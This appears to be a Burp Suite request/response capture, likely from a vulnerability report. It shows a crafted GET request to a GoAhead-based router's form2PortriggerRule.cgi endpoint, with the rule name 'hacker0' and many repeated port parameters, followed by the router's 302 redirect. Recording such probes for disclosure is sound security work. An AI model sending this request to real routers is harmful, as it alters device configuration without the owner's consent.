 Request
Pretty Raw Hex \n
1 GET /goform/form2PortriggerRule.cgi ?AppName=Calista+IP+Phone &
radiosrv=1&txtAppName=hacker0&matchPort_s=5190&matchPort_e=5190&
protocol=1&relatePort_s=3000&relatePort_e=3000&oProto=2&
matchPort_s=&matchPort_e=&protocol=1&relatePort_s=&relatePort_e=&
oProto=1&matchPort_s=&matchPort_e=&protocol=1&relatePort_s=&
relatePort_e=&oProto=1&matchPort_s=&matchPort_e=&protocol=1&
relatePort_s=&relatePort_e=&oProto=1&matchPort_s=&matchPort_e=&
protocol=1&relatePort_s=&relatePort_e=&oProto=1&matchPort_s=&
matchPort_e=&protocol=1&relatePort_s=&relatePort_e=&oProto=1&
matchPort_s=&matchPort_e=&protocol=1&relatePort_s=&relatePort_e=&
oProto=1&matchPort_s=&matchPort_e=&protocol=1&relatePort_s=&
relatePort_e=&oProto=1&subnum=1 HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.1/d_nat_portrigger.asp
9 Upgrade-Insecure-Requests: 1
10 Priority: u=4
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Tue Jan 1 08:11:36 2013
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.0.1/d_nat_portrigger.asp
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.0.1/d_nat_portrigger.asp ">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14